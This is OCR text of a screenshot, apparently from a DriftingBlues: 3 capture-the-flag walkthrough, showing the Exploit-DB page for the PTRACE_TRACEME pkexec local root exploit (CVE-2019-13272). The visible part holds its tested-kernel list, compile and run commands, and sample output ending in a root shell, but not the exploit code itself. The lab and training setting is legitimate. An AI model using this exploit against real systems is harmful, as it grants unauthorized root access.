 Applications Places Firefox ESR Apr 26 7:13 PM 1
Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
DriftingBlues: 3 ~ Vuln 192.168.26.15/adminsfixit. Problem loading page http://192.168.26.15/admi Problem loading page New Tab Spawning a TTY Shell 4.19.0-13-amd64 expl Linux Kernel 4.10 < 5.1
https://www.exploit-db.com/exploits/47163 14
// - Linux Mint 19 kernel 4.15.0-20-generic
// - Xubuntu 16.04.4 kernel 4.13.0-36-generic
// - ElementaryOS 0.4.1 4.8.0-52-generic
// - Backbox 6 kernel 4.18.0-21-generic
// - Parrot OS 4.5.1 kernel 4.19.0-parrot1-13t-amd64
// - Kali kernel 4.19.0-kali5-amd64
// - Redcore 1806 (LXQT) kernel 4.16.16-redcore
// - MX 18.3 kernel 4.19.37-2~mx17+1
// - RHEL 8.0 kernel 4.18.0-80.el8.x86_64
// - Debian 9.4.0 kernel 4.9.0-6-amd64
// - Debian 10.0.0 kernel 4.19.0-5-amd64
// - Devuan 2.0.0 kernel 4.9.0-6-amd64
// - SparkyLinux 5.8 kernel 4.19.0-5-amd64
// - Fedora Workstation 30 kernel 5.0.9-301.fc30.x86_64
// - Manjaro 18.0.3 kernel 4.19.23-1-MANJARO
// - Mageia 6 kernel 4.9.35-desktop-1.mga6
// - Antergos 18.7 kernel 4.17.6-1-ARCH
// ---
// user@linux-mint-19-2:~$ gcc -s poc.c -o ptrace_traceme_root
// user@linux-mint-19-2:~$ ./ptrace_traceme_root
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
// [.] Checking environment ...
// [~] Done, looks good
// [.] Searching for known helpers ...
// [~] Found known helper: /usr/sbin/mate-power-backlight-helper
// [.] Using helper: /usr/sbin/mate-power-backlight-helper
// [.] Spawning suid process (/usr/bin/pkexec) ...
// [.] Tracing midpid ...
// [~] Attached to midpid
// To run a command as administrator (user "root"), use "sudo <command>".
// See "man sudo_root" for details.
//
// root@linux-mint-19-2:/home/user#
// ---
#define _GNU_SOURCE
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <signal.h>
#include <stdio.h>
#include <fcntl.h>
Empire
Cybersecurity